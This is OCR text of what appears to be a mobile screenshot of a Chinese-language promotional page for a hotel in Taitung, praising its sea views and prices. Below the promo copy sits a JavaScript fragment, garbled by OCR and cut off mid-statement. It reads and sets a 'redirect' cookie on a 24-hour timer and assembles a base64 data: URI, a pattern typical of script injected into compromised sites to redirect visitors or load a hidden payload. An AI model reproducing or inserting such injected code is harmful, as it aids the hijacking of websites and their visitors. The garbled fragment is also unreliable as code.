
台東飯店提供優質的環境，二樓的半開放式觀景台更
可見一片寬闊的海景，提供滿足多種出行需求，
推薦
飯店台東
是附近有許多好吃好玩的特色，台東飯店價
格平易近人而且空間寬敞乾淨。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”